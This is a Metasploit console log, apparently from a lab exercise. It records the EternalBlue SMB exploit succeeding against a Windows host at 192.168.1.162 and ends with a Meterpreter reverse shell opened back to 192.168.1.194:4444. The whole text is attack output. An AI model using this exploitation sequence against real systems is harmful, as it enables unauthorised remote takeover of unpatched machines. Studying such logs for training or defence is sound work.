 Pack 1
[+] 192.168.1.162:445 - Target arch selected valid for arch indicated by DCE/
RPC reply
[*] 192.168.1.162:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.162:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.162:445 - Starting non-paged pool grooming
[+] 192.168.1.162:445 - Sending SMBv2 buffers
[+] 192.168.1.162:445 - Closing SMBv1 connection creating free hole adjacent
to SMBv2 buffer.
[*] 192.168.1.162:445 - Sending final SMBv2 buffers.
[*] 192.168.1.162:445 - Sending last fragment of exploit packet!
[*] 192.168.1.162:445 - Receiving response from exploit packet
[+] 192.168.1.162:445 - ETERNALBLUE overwrite completed successfully (0×C0000
00D)!
[*] 192.168.1.162:445 - Sending egg to corrupted connection.
[*] 192.168.1.162:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.1.162
[*] Meterpreter session 1 opened (192.168.1.194:4444 → 192.168.1.162:49170)
at 2025-05-10 17:33:51 -0400
[+] 192.168.1.162:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=
[+] 192.168.1.162:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=
[+] 192.168.1.162:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=
meterpreter >